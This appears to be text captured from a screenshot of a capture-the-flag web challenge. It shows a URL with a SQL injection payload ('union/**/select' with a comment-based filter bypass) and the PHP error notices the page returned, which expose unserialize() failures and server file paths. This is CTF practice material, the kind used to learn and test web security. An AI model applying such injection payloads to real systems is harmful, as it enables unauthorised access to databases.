 cf2896dd-a6e8-4f56-9d93-164e6d8ac9bf.node4.buuoj.cn:81/view.php?no=-1+union/**/select+1,2,3,4--+
1
常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学... 大神的博客 网络认证 有意思的题 参考payload 好文 有用的网址 工具页面 未看完
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56